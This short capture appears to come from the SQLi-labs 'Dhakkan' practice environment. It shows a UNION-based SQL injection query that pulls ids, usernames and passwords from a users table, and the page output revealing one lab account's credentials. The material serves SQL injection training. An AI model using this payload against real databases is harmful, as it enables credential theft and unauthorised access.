 Welcome Dhakkan
你的SQL语句是：SELECT * FROM users WHERE id=("-1") union select
1,2,concat_ws(char(32,124,32),id,username,password) from users limit 2,1-- ") LIMIT 0,1
Your Login name:2
Your Password:3 | Dummy | p@ssword
SQLI DUMB SERIES